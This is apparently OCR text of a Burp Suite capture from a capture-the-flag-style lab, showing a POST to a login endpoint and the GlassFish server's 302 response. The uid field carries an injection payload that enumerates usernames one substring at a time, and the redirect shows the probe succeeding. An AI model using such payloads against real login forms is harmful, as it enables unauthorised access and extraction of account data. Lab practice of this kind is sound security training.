 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.127:8080
3 Content-Length: 103
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.127:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.127:8080/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=188c06bbb1897b53052e6342a20e; session=
eyJ1c2VyX2lkIjoiYWRtaW4ifQ.Yo_GSg.5B-M672IqHB1orKma7pNzAIaCzg
14 Connection: close
15
16 uid=' or
substring(username,1,2)='mi&auth_primary=admin&auth_secondary=962f4a03aa7ebc0515734cf398b
0ccd6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: GlassFish Server Open Source Edition 5.0.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition 5.0.1
Java/Private Build/1.8)
4 Set-Cookie: user=
5 Location: http://10.10.11.127:8080/welcome
6 Content-Language: en-US
7 Content-Type: text/html;charset=ISO-8859-1
8 Connection: close
9 Content-Length: 182
10
11 <html>
12 <head>
<title>
Document moved
</title>
</head>
13 <body>
<h1>
Document moved
</h1>
14 This document has moved <a href="http://10.10.11.127:8080/welcome">
here
</a>
<p>